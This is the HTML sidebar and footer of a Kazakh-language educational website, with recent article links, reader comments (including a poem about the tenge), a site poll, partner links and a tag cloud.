<div id="yandex_rtb_R-A-201246-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-201246-1',
    blockId: 'R-A-201246-1'
  })
})</script>
<div class="sideboxwrp">
<div class="sidebox border5">
 <ul class="tabs">
 <li class="current"><span>Соңғы енгізілгендер</span></li>
 <li><span>Пікірлер</span></li>
 </ul>
<div class="box visible ">
<div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/kazakh_tili/642-iliyas-zhansugurovtin-kulager-poemasyndagy-korkemdegish-sozder.html">Ілияс Жансүгүровтің «Құлагер» поэмасындағы көркемдегіш сөздер</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/kizikti/10502-oraza-2026-zhyl.html">Ораза айы (Рамазан айы) 2026 жыл</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/15251-kys-kyzygy-ashyk-sabak-balabakshada.html">Қыс қызығы ашық сабақ балабақшада</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/6524-kys-kyzygy.html">Қыс қызығы</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/balabaksha/13428-kys-kyzygysoyleudi-damytu.html">"Қыс қызығы"сөйлеуді дамыту</a>
</div><div class="rlentaitem">
    <span>20 қаң</span>
<a href="https://bilimsite.kz/adistemelik/15250-adal-azamat-birtutas-tarbie-bagdarlamasy-ulttyk-kundylyktar-men-patriotizm-negizi.html">«Адал азамат» біртұтас тәрбие бағдарламасы: ұлттық құндылықтар мен патриотизм негізі</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/ustaz/9275-logikalyk-100-esep-logikalyk-esepter-zhauabymen.html">Логикалық 100 есеп (логикалық есептер жауабымен)</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/adistemelik/9524-diktanttar-zhinagy.-bastauysh-synyp-mugalimderine-arnalgan-ana-tili-sabagynyn-komekshi-kuraly.html">Диктанттар жинағы. Бастауыш сынып мұғалімдеріне арналған ана тілі сабағының көмекші құралы</a>
</div><div class="rlentaitem">
    <span>16 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15249-kazak-handygynda-salyk-zhuyesi-kalay-uyymdastyryldy.html">Қазақ хандығында салық жүйесі қалай ұйымдастырылды</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/10439-oraza-ustaganda-saresinde-zhane-auyz-asharda-okylatyn-dugalar.html">Ораза 2026 жыл</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15248-kazirgi-kazakstan-tarihyndagy-ozekti-maseleler.html">Қазіргі Қазақстан тарихындағы өзекті мәселелер</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/kizikti/15247-zhylkynyn-kazak-ulty-ushin-kanday-kundylygy-bar.html">Жылқының қазақ ұлты үшін қандай құндылығы бар?</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15246-zhapon-eli-men-kazak-eli-arasyna-altyn-kopir-bolgandar.html">Жапон елі мен қазақ елі арасына алтын көпір болғандар</a>
</div><div class="rlentaitem">
    <span>12 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15245-ahmet-baytursynulynyn-ruhani-murasy.html">Ахмет Байтұрсынұлының рухани мұрасы</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/balabaksha/4476-abay-bizdin-babamyz.html">Абай  - біздің бабамыз</a>
</div><div class="rlentaitem">
    <span>07 қаң</span>
<a href="https://bilimsite.kz/kizikti/12002-men-bugin-orazamyn.html">Мен бүгiн Оразамын!</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kuttiktaylar/10113-40-zhas-tugan-kunge-arnalgan-tilekter.html">40 жас туған күнге арналған тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/bata/10335-bata-beru-as-kayyru-dastarhan-basynda-aytylatyn-tilekter.html">Бата беру, ас қайыру, дастархан басында айтылатын тілектер</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/kizikti/15224-2026-zhylky-zhylyna-arnalgan-shygys-kuntizbesi-boyynsha-zhuldyz-zhoramal.html">2026 жылқы жылына арналған шығыс күнтізбесі бойынша жұлдыз жорамал</a>
</div><div class="rlentaitem">
    <span>06 қаң</span>
<a href="https://bilimsite.kz/zhanalik/15242-al-farabi-atyndagy-kazuu-dyn-sheteldikterge-arnalgan-tildik-zhane-zhalpy-bilim-beru-dayyndygy-kafedrasynyn-40-zhyldyk-mereytoyy.html">Әл - Фараби атындағы ҚазҰУ - дың Шетелдіктерге арналған тілдік және жалпы білім беру дайындығы кафедрасының 40 жылдық мерейтойы</a>
</div>
</div>
<div class="box">
<div class="right-side"><div class="iComm" id="iComm"><ul class="lastcomm"><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/14383-15-noyabrya-2023-goda-nacionalnoy-valyute-respubliki-kazahstan-tenge-ispolnyaetsya-30-let.html#comment-id-766" title="15 ноября 2023 года национальной валюте Республики Казахстан – тенге исполняется 30 лет!">15 ноября 2023 года национальн ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ахет Тыйым</b>
		<span class="lcomm-date">10.11.2023</span>
		<br>
		<a href="/zhanalik/13267-15-noyabrya-1993-goda-byla-vvedena-nacionalnaya-valyuta-tenge.html#comment-id-765" title="15 ноября 1993 года была введена национальная валюта - тенге">15 ноября 1993 года была введе ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ахет Тыйым-фото">
			<div class="lcomm-text">
				Қазақстан Ұлттық валютасын айналысқа қосқаны туралы жаңалықты 15.11.1993ж. Қазақстаннан тыс жерде Москвадан орталық теледидардан айтылған хабардан білдім.<br />Мен Елдегі ақшаға байланысты қиындықтардан хабардар болғандықтан бул жаңалыққа өте қуандым. Ал Ұлттық валюта ТЕҢГЕ аталуы өте тебірентті. Сонда мен ақын болсам осы қуанышты өлеңмен (өлең ... сөз сарасы) қалай білдіріп, Елге құттықтау - тілек қалай айтар едім деп ойладым да, сол сәтте ТЕҢГЕ туралы өлең жаздым. Содан бері отыз жыл бойы Құрандай болған сол өлеңімді сіздердің сайттарыңыз арқылы Қазақ халқына жеткізгім келеді, осы Мерейлі күнге орай.<br />Отыз жыл бойында талай адам, туыстар, жұмыстағы, басқада жолымыз бір жолдастар тыңдап біліп келеді. Қабыл алыңыздар, мүмкін болса Елге тарасын.<br />Рахмет!<br /><br />*****<br />Сүйініш ТЕҢГЕ!<br />Еліңе Қазақ <br />Өрісі кеңге,<br />Оралды қайтып <br />Дәуірі ТЕҢГЕ!<br />Бағалап нарқын<br />Түйелік теңге<br />Бабалар, бәлкім, <br />Санаған ТЕҢГЕ.<br />Іні, аға, жарқын,<br />Қарындас, жеңге!<br />Талапқа қарқын <br />Әкелсін ТЕҢГЕ!<br />hәм болсын демеу<br />Қария, кемге.<br />Баянды болсын нарқы, <br />Қуансын Қазақстан халқы.<br />Мүдделі әлем<br />Санасын ТЕҢГЕ.<br />Ежелгі қазақ<br />Саналсын Теңге! <br />Жасасын ТЕҢГЕ!!<br />15.11.1993ж. жазылды.
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Togzhqn</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-756" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Togzhqn-фото">
			<div class="lcomm-text">
				Жалғыздық мәселесі шынымен де өзекті тақырыптардың бірі! Бүкіл қоғам болып ат салыссақ жас ұрпақтың дамуындағы проблемалардың шешімін табуға болады деп сенемін. Тақырып жақсы ашылды, санаға ой салатындай мақала!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">ayaukaxclx</b>
		<span class="lcomm-date">10.11.2022</span>
		<br>
		<a href="/zhanalik/14144-zhalgyzdyk-tulganyn-damytuyna-aser-etushi-faktor-retinde.html#comment-id-755" title="Жалғыздық – тұлғаның дамытуына  әсер етуші фактор ретінде">Жалғыздық – тұлғаның дамытуына ... <span>(2)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="ayaukaxclx-фото">
			<div class="lcomm-text">
				Тамаша, оте угыныкты жеткизилген!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Атаев Алмас Жанаділұлы</b>
		<span class="lcomm-date">21.06.2021</span>
		<br>
		<a href="/tarbie_sagaty/12414-sybaylas-zhemkorlykka-karsy-kures.html#comment-id-754" title="Сыбайлас жемқорлыққа қарсы күрес">Сыбайлас жемқорлыққа қарсы күр ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Атаев Алмас Жанаділұлы-фото">
			<div class="lcomm-text">
				сәлеметсіздер ме? Слайд қалай алуға болады
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">erzhanurken23</b>
		<span class="lcomm-date">19.05.2021</span>
		<br>
		<a href="/informatika/3526-informatikadan-esepter-shygarudan-mysaldar.html#comment-id-753" title="Информатикадан есептер шығарудан мысалдар">Информатикадан есептер шығаруд ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="erzhanurken23-фото">
			<div class="lcomm-text">
				информатикадан есеп шыгара алатындар барма көмектесіп жіберіңіздерш срочна
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Ойнарова Жанар</b>
		<span class="lcomm-date">15.02.2021</span>
		<br>
		<a href="/ustaz/13474-berik-otbasy-esirtkiden-alys.html#comment-id-752" title="Берік отбасы — есірткіден алыс!">Берік отбасы — есірткіден алыс ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Ойнарова Жанар-фото">
			<div class="lcomm-text">
				Аналық тілегіңіз қабыл болсын! Алла ұрпағымызды індеттен сақтап, қорған болғай!
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Baton</b>
		<span class="lcomm-date">23.12.2020</span>
		<br>
		<a href="/phizika/1337-nyutonnyn-birinshi-zany-inerciyalyk-sanak-zhuyeleri.html#comment-id-751" title="Ньютонның бірінші заңы. Инерциялық санақ жүйелері">Ньютонның бірінші заңы. Инерци ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Baton-фото">
			<div class="lcomm-text">
				Жауаптары қандай болады, нақтылы керек
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Каратай Гульназ Шакеровна</b>
		<span class="lcomm-date">18.09.2020</span>
		<br>
		<a href="/adistemelik/10126-algebra-zhane-analiz-bastamalary-paninen-zhanartylgan-mazmundagy-ulgilik-oku-bagdarlamasy.html#comment-id-749" title="«Алгебра және анализ бастамалары» пәнінен жаңартылған мазмұндағы үлгілік оқу бағдарламасы">«Алгебра және анализ бастамала ... <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Каратай Гульназ Шакеровна-фото">
			<div class="lcomm-text">
				Көп әдістемелік көмек алдым ШҚО &quot;Үржар колледжі&quot; КММ оқытушы Г.Ш.Каратай
			</div>
		</div>
	</div>
</li><li>
	<div class="lcomm-item">
		<b class="lcomm-user">Қыз бала</b>
		<span class="lcomm-date">15.05.2019</span>
		<br>
		<a href="/senari/4644-sat-sapar-sagan-zhas-tulek.html#comment-id-744" title="Сәт сапар саған, жас түлек!">Сәт сапар саған, жас түлек! <span>(1)</span></a>
		
		<div class="lcomm-hidden">
			<img class="lcomm-user-foto" src="/templates/bilims/icomm/noavatar.png" alt="Қыз бала-фото">
			<div class="lcomm-text">
				Өте жақсы сценарий. Маған ұнады. Еңбегіңіз жана берсін.
			</div>
		</div>
	</div>
</li></ul><!-- .lastcomm --></div><div style="font-size: 9px; padding-right: 3px; text-align: right;">Copyright &copy;  & <a href="https://bilimsite.kz/" target="_blank" style="text-decoration: none; font-size: 9px;" title="Білімділер сайты">2015</a></div></div>
</div>
</div>
</div>
<div class="sidebox-title">Серіктес сайт</div>
    
<div class="sidebox border5">
<!--noindex--><center><a href="http://bilimdiler.kz" target="_blank" title="Білімділер порталы"><img src="https://bilimsite.kz/banner.gif" width="240" height="80" border="0"></a></center><!--/noindex-->
</div>
<div class="sideboxwrpl border5">
<div class="sideboxl-title bordertop grad-dblue">Біздің сауалнама</div>
<div class="sideboxl"><script type="text/javascript">
<!--
function doVote( event ){

	
	var vote_check = $('#dle-vote input:radio[name=vote_check]:checked').val();

	ShowLoading('');

	$.get(dle_root + "engine/ajax/vote.php", { vote_id: "13", vote_action: event, vote_check: vote_check, vote_skin: dle_skin }, function(data){

		HideLoading('');

		$("#vote-layer").fadeOut(500, function() {
			$(this).html(data);
			$(this).fadeIn(500);
		});

	});
}
//-->
</script><div id='vote-layer'>			
		<p class="vtitle"><b>Біздің сайт туралы қайдан білдіңіз?</b></p>
		<div class="dpad"><div id="style-check">
			<form method="post" name="vote">
			<div id="dle-vote"><div class="vote"><input name="vote_check" type="radio" checked="checked" value="0" /> Гугл жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="1" /> Яндекс жүйесі арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="2" /> Басқа сайттағы сілтеме арқылы</div><div class="vote"><input name="vote_check" type="radio"  value="3" /> Танысымның айтуы бойынша</div><div class="vote"><input name="vote_check" type="radio"  value="4" /> Бұрыннан білем</div></div>
			<br />
			
			
				<input type="hidden" name="vote_action" value="vote" />
				<input type="hidden" name="vote_id" id="vote_id" value="13" />
				<div class="votebuts borderbot">
				<button class="vbut" type="submit" onclick="doVote('vote'); return false;" ><span>Дауыс беру</span></button>
				<a class="vres" href="#" onclick="doVote('results'); return false;" ><span>Нәтижелері</span></a>
				</div>
			</form>
			
		</div></div>
	</div></div>
</div>
    <div class="sideboxwrp">
<div class="sidebox-title">Серіктестер жаңалықтары</div>
<div class="sidebox border5">
<div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/19434-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Балалардың қыс мезгілі туралы түсінігін кеңейтіп, жыл мезгілдерінің ерекшелігін айтуға, көргендері мен аңғарғандарын дұрыс баяндауға, байланыстырып сөйлеуге үйрету.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/24406-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Балалардың спорт туралы білімдерін кеңейту, қызығушылығын арттыру, достыққа баулу. Ата – аналардың балабақшамен тығыз байланысын дұрыс жолға қою және ойындарға ата – аналар белсене қатысып нәтижелі ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/19049-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Мақсаты: Балалардың қыс мезгілі туралы түсінігін кеңейту. Қыс мезгілінің сұлулығын тамашалай білуге, табиғаттың ерекшелігін сезіне білуге, қоршаған ортамен танысу арқылы баланың ой - өрісін дамыту.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/27621-kys-kyzygy.html" target="_blank"><b>Қыс қызығы</b></a></div>
	<div class="discript">Қыс туралы түсініктерін молайту, балалардың қимыл - қозғалысын, икемділігін, ептілігін арттыру. Еркін қимылды ойынды ойнауға және жаттығуларды орындап тепе - теңдік сақтауға тәрбиелеу.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/31863-mektepke-deyingi-zhastagy-balanyn-tilin-damytu-zholdary.html" target="_blank"><b>Мектепке дейінгі жастағы баланың тілін дамыту жолдары</b></a></div>
	<div class="discript">Мектепке дейінгі кезең – баланың тілдік қабілеті қарқынды дамитын маңызды шақ.</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/balabaksha/31862-balabakshadagy-oyyn-arkyly-okytudyn-manyzy.html" target="_blank"><b>Балабақшадағы ойын арқылы оқытудың маңызы</b></a></div>
	<div class="discript">Мектепке дейінгі тәрбие мен оқыту жүйесінде ойын – баланың негізгі іс-әрекеті болып табылады. Балабақша жасындағы бала қоршаған ортаны, адамдар арасындағы қарым-қатынасты, алғашқы білім мен ...</div>
</div><div class="informer">
	<div><a href="https://bilimdiler.kz/adistemelik/24044-esse-zhazu-tartibi.html" target="_blank"><b>Эссе жазу тәртібі</b></a></div>
	<div class="discript">Кіріспе – берілген тақырыпты негіздеу, ол логикалық және және стилистикалық байланысқан компоненттер қатарынан тұрады. Бұл этапта өз зерттеу барысында ашқалы отырған тақырыпқа қойылатын сұрақты дұрыс ...</div>
</div>
</div>
</div>



</aside>
<!-- конец правого сайдбара и начало футера -->
<div class="clr"></div>
<div class="ads-box-m"></div>
<div><a href="https://bilimsite.kz/tags/%D0%90%D0%B1%D0%B0%D0%B9%D0%B4%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 52">Абайдың қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%90%D1%88%D1%8B%D2%9B+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xlarge" title="Табылған мақалалар: 329">Ашық сабақ</a>, <a href="https://bilimsite.kz/tags/%D0%91%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88/" class="clouds_medium" title="Табылған мақалалар: 212">Бастауыш</a>, <a href="https://bilimsite.kz/tags/%D0%98%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_small" title="Табылған мақалалар: 125">Информатика</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D0%B0%D2%9B%D0%B0%D0%BB%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 68">Мақала</a>, <a href="https://bilimsite.kz/tags/%D0%9C%D2%B1%D2%9B%D0%B0%D2%93%D0%B0%D0%BB%D0%B8+%D0%9C%D0%B0%D2%9B%D0%B0%D1%82%D0%B0%D0%B5%D0%B2%D1%82%D1%8B%D2%A3+%D3%A9%D0%BB%D0%B5%D2%A3%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 54">Мұқағали Мақатаевтың өлеңдері</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D0%B5%D1%81%D0%B5%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 53">Ресей</a>, <a href="https://bilimsite.kz/tags/%D0%A0%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B9+%D1%8F%D0%B7%D1%8B%D0%BA/" class="clouds_xsmall" title="Табылған мақалалар: 59">Русский язык</a>, <a href="https://bilimsite.kz/tags/%D0%A1%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_small" title="Табылған мақалалар: 135">Сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D0%A5%D0%B8%D0%BC%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 49">Химия</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбаев қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%B1%D0%B0%D0%B9+%D2%9B%D2%B1%D0%BD%D0%B0%D0%BD%D0%B1%D0%B0%D0%B9%D2%B1%D0%BB%D1%8B%D0%BD%D1%8B%D2%A3+%D2%9B%D0%B0%D1%80%D0%B0+%D1%81%D3%A9%D0%B7%D0%B4%D0%B5%D1%80%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 45">абай құнанбайұлының қара сөздері</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D0%BD%D0%B0+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 56">ана тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B0%D2%93%D1%8B%D0%BB%D1%88%D1%8B%D0%BD+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 91">ағылшын тілі</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0-%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 58">бала-бақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D0%BB%D0%B0%D0%B1%D0%B0%D2%9B%D1%88%D0%B0/" class="clouds_xsmall" title="Табылған мақалалар: 100">балабақша</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%81%D1%82%D0%B0%D1%83%D1%8B%D1%88+%D1%81%D1%8B%D0%BD%D1%8B%D0%BF/" class="clouds_large" title="Табылған мақалалар: 294">бастауыш сынып</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B0%D1%8F%D0%BD%D0%B4%D0%B0%D0%BC%D0%B0/" class="clouds_small" title="Табылған мақалалар: 146">баяндама</a>, <a href="https://bilimsite.kz/tags/%D0%B1%D0%B8%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 57">биология</a>, <a href="https://bilimsite.kz/tags/%D0%B3%D0%B5%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">география</a>, <a href="https://bilimsite.kz/tags/%D0%B4%D2%AF%D0%BD%D0%B8%D0%B5%D1%82%D0%B0%D0%BD%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 48">дүниетану</a>, <a href="https://bilimsite.kz/tags/%D0%B5%D1%80%D1%82%D0%B5%D0%B3%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 47">ертегі</a>, <a href="https://bilimsite.kz/tags/%D0%B6%D1%8B%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 50">жыр</a>, <a href="https://bilimsite.kz/tags/%D0%BC%D0%B0%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D0%BA%D0%B0/" class="clouds_medium" title="Табылған мақалалар: 251">математика</a>, <a href="https://bilimsite.kz/tags/%D0%BF%D1%80%D0%B5%D0%B7%D0%B5%D0%BD%D1%82%D0%B0%D1%86%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 59">презентация</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81/" class="clouds_xsmall" title="Табылған мақалалар: 47">сайыс</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D0%B9%D1%8B%D1%81+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 86">сайыс сабақ</a>, <a href="https://bilimsite.kz/tags/%D1%81%D0%B0%D1%83%D0%B0%D1%82+%D0%B0%D1%88%D1%83/" class="clouds_xsmall" title="Табылған мақалалар: 43">сауат ашу</a>, <a href="https://bilimsite.kz/tags/%D1%81%D1%86%D0%B5%D0%BD%D0%B0%D1%80%D0%B8%D0%B9/" class="clouds_xsmall" title="Табылған мақалалар: 60">сценарий</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D1%80%D0%B8%D1%85/" class="clouds_xsmall" title="Табылған мақалалар: 105">тарих</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/" class="clouds_xsmall" title="Табылған мақалалар: 84">тақпақ</a>, <a href="https://bilimsite.kz/tags/%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%8F/" class="clouds_xsmall" title="Табылған мақалалар: 81">технология</a>, <a href="https://bilimsite.kz/tags/%D1%82%D3%99%D1%80%D0%B1%D0%B8%D0%B5+%D1%81%D0%B0%D2%93%D0%B0%D1%82%D1%8B/" class="clouds_large" title="Табылған мақалалар: 302">тәрбие сағаты</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B+%D3%99%D0%B4%D0%B5%D0%B1%D0%B8%D0%B5%D1%82%D1%96/" class="clouds_xsmall" title="Табылған мақалалар: 60">Қазақ әдебиеті</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D0%B0%D2%9B%D1%81%D1%82%D0%B0%D0%BD/" class="clouds_xsmall" title="Табылған мақалалар: 48">Қазақстан</a>, <a href="https://bilimsite.kz/tags/%D2%9A%D0%B0%D0%B7%D2%B0%D0%A3/" class="clouds_xsmall" title="Табылған мақалалар: 46">ҚазҰУ</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96/" class="clouds_medium" title="Табылған мақалалар: 241">қазақ тілі</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D0%B0%D0%B7%D0%B0%D2%9B+%D1%82%D1%96%D0%BB%D1%96%D0%BD%D0%B5%D0%BD+%D1%81%D0%B0%D0%B1%D0%B0%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80%D1%8B/" class="clouds_xsmall" title="Табылған мақалалар: 51">қазақ тілінен сабақ жоспары</a>, <a href="https://bilimsite.kz/tags/%D2%9B%D1%8B%D1%81%D2%9B%D0%B0+%D0%BC%D0%B5%D1%80%D0%B7%D1%96%D0%BC%D0%B4%D1%96+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80/" class="clouds_xsmall" title="Табылған мақалалар: 49">қысқа мерзімді жоспар</a>, <a href="https://bilimsite.kz/tags/%D3%A9%D0%BB%D0%B5%D2%A3/" class="clouds_xsmall" title="Табылған мақалалар: 59">өлең</a><br /><br /><a href="https://bilimsite.kz/tags/">Барлық тегтерді көрсету</a></div>
<footer class="footer">
<div class="foottext left">
    <p>© 2014-2026 Біз әрдайым сіздерге сапалы мақалалар ұсынамыз.<br> Автор көзқарасы мен сайттың ұстанымы әр қашан сәйкес келе бермеуі мүмкін.</p>
<p>Электронды почта: <a href="mailto:bilimsite@yandex.ru">bilimsite@yandex.kz</a></p>
    <p>Әкімшілкке - <a href="https://bilimsite.kz/index.php?do=pm&doaction=newpm&user=1" title="жеке хабарлама жіберу">жеке хабарлама жіберу</a></p>
